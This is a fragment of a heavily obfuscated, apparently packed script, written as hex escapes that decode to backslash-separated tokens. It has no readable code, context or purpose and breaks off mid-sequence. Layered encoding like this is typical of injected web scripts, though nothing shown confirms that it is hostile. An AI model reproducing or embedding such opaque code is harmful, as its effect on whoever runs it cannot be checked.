\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x31\x45\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x45\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x31\x72\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x72\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x31\x72\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x31\x72\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\